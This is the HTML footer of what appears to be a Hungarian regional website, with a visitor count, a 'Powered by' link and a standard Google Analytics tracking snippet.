                        <div id="footer-sub">


                                <div id="footer">

                                        
			<p>Oldalainkat 1458&#160;vendég és 0 tag böngészi</p>


                                        <p>
                                                Powered by <a rel="nofollow" href="http://www.dunakanyar.hu /">www.dunakanyar.hu &#174;</a>
                                        </p>


                                </div><!-- end footer -->

                        </div>

                </div>
				
  

  <script async src="https://www.googletagmanager.com/gtag/js?id=G-S9C3LVSCBC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S9C3LVSCBC');
</script>
        <span class='5ae6a'></span></body>
</html>
